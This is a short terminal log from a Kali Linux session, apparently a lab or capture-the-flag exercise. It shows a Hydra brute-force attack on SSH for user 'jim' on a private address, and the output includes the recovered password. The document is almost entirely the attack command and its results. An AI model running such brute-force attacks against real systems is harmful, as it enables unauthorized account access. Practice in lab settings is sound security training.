 ┌──(root💀kali)-[/home/cheng/Desktop]
└─# hydra -l jim -P pass 192.168.13.154 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-18 12:39:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.13.154:22/
[STATUS] 181.00 tries/min, 181 tries in 00:01h, 77 to do in 00:01h, 16 active
[22][ssh] host: 192.168.13.154   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-18 12:40:55
┌──(root💀kali)-[/home/cheng/Desktop]
KALI
BY OFFENSIVE SECURITY